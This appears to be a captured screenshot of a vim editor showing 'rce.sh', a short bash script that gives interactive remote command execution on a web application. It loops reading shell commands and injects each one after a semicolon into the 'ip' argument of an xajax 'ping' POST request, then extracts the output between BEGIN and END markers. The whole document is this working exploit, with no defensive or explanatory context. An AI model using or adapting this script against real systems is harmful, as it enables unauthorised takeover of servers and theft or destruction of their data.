 rce.sh buffers
1 #!/bin/bash
2
3
4 URL="${1}"
5
6 while true;do
7 echo -n "$ "; read cmd
8
9 curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxa
rgs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
10
11 done
~
~
~
~
~
~
~
~
~
NORMAL +0 ~0 -0 master rce.sh sh utf-8[unix] 36% 4/11 ln : 1
[0] 0:openvpn- 1:vim* "ls4cfk" 11:03 06-Jan-20